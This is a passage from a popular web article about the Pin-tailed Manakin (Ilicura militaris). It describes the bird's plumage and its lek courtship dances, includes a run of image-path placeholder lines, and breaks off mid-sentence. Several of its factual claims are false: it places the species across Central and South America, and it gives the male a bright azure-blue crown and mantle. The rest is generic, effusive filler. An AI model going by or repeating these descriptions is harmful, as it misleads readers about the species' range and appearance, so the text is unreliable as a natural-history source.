Deep within the lush rainforests of Central and South America, a small avian wonder captivates the hearts of bird enthusiasts—the Pin-tailed Manakin (Ilicura militaris). Renowned for its striking plumage, unique courtship displays, and mesmerizing dance routines, this charismatic bird exemplifies nature’s beauty and creativity. Let us embark on a journey into the enchanting world of the Pin-tailed Manakin and uncover the secrets behind its remarkable characteristics.
Pin-tailed Manakin images














Appearance and Plumage
The Pin-tailed Manakin is a small passerine bird with a compact, robust build. Males and females exhibit distinct differences in their plumage. The male, adorned in a display of exquisite colors, is a sight to behold. His head and upper body are a deep black, contrasting sharply with his bright azure-blue crown and mantle. His most distinctive feature is the long, slender, pin-like central tail feathers, which give the species its name. These elongated feathers are elegantly displayed during courtship displays.
Females, on the other hand, have more subdued plumage. They are predominantly olive-green with a pale yellowish belly, allowing them to blend seamlessly into the foliage of the forest.
Courtship Rituals and Dance
One of the most captivating aspects of the Pin-tailed Manakin is its elaborate courtship rituals. Males engage in remarkable displays to attract mates, showcasing their agility, coordination, and aesthetic appeal. These displays often involve intricate dance routines performed in a designated area known as a lek.
During the display, males gather in groups and take turns performing their meticulously choreographed dances. They hop, flutter, and fly between branches with astonishing speed and precision, all while emitting distinctive sounds and vibrant wing and tail movements. The Pin-tailed Manakin’s performance is a true spectacle, as males 